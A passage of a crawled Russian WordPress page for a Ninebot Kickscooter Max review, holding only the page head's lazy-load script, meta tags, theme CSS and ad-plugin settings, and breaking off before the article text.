

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-es4-2021.html
body_size: 84037
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Обзор ninebot kickscooter max - статьи об электротранспорте</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%20Condensed&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%20Condensed&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CUbuntu%20Condensed&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Обзор Ninebot Kickscooter Max - статьи об электротранспорте" />
	<link rel="canonical" href="//patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-es4-2021.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Обзор ninebot kickscooter max - статьи об электротранспорте" />
	<meta property="og:description" content="Обзор Ninebot Kickscooter Max - статьи об электротранспорте" />
	<meta property="og:url" content="https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-es4-2021.html" />
	<meta property="og:site_name" content="Магия техники для Вас" />
	<meta property="article:published_time" content="2021-08-16T00:00:00+00:00" />
	<meta property="og:image" content="https://patrul880.ru/wp-content/uploads/a/7/f/a7f9a8ea34c9542d2232f3ae81d82199.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<link rel='stylesheet' id='fotorama.css-css' href='//patrul880.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//patrul880.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//patrul880.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//patrul880.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//patrul880.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//patrul880.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//patrul880.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//patrul880.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//patrul880.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//patrul880.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//patrul880.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//patrul880.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//patrul880.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//patrul880.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//patrul880.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script type="rocketlazyloadscript">var fixed_main_menu = 'yes';</script><link rel="preload" href="//patrul880.ru/wp-content/uploads/a/7/f/a7f9a8ea34c9542d2232f3ae81d82199.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://patrul880.ru/wp-content/uploads/fon0.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/patrul880.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/patrul880.ru\/ip.html","get_ip":"https:\/\/patrul880.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
